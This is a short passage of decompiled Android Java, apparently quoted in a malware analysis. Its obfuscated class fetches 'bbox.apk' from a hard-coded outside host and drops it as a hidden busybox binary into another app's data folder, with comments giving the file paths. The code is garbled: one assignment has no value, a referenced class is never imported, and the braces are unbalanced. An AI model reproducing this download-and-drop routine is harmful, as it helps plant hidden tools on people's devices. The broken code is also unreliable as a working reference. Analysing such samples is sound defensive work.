 package com.wksnkys7.rtmst.a;
import android.content.Context;
import android.text.TextUtils;
import cn.engine.d;
import com.wksnkys7.b.a.c;
import java.io.File;
public class af {
private static String a;
static {
af.a = "http://eed.taohyl.com/thinking/group/onemain/bbox.apk";
}
public static boolean a(Context arg6) {
boolean v0 = true;
String v2 = d.i(arg6);  // /data/data/net.gotsun.android.wifi_configuration/files/.snow/busybox
String v3 = "3bc5b9386c192d77658d08fe7b8e704f";
String v4 =
if(TextUtils.isEmpty(((CharSequence)v4))) {
v3 = c.a(arg6, af.a, d.d(arg6));
if(v3 != null && (new File(v3).exists())) {
new File(v2).delete();
com.wksnkys7.b.a.d.a(v3, v2);
if(!new File(v2).exists()) {
v0 = false;
}
else {
}
return v0;
}
v0 = false;
}
else {
v0 = g.a(arg6, v2, v3, v4, Boolean.valueOf(true));  // generate the file /data/data/net.gotsun.android.wifi_configuration/files/.snow/busyb
}
return v0;
}
Ots安全